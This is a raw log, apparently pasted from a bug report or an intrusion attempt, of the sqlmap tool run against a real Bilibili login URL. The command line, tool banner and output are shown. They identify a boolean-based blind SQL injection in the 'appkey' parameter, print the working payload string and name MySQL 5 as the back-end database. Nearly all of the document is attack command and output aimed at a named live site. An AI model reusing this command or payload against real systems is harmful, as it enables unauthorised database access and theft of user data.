 python sqlmap.py -u"https://account.bilibili.com/login?appkey=243901e627b808e5&api=http%3A%2F%2Fh.bilibili.com%2Flogin%3Fact%3Dcallback%26do%
3Dlogin%26go%3D&sign=707f39fc8b98dfad3b1535ddf48a5696" --current-db
{1.0-dev-c98bd52}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 19:29:59
[19:30:00] [INFO] resuming back-end DBMS 'mysql'
[19:30:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: appkey
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: appkey=243901e627b808e5' AND 5860=5860 AND 'CiPn'='CiPn&api=http://h.bilibili.com/login?act=callback%26do=login%26go=&sign=707f39fc8b98dfad3b1535ddf48a5696
---
[19:30:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5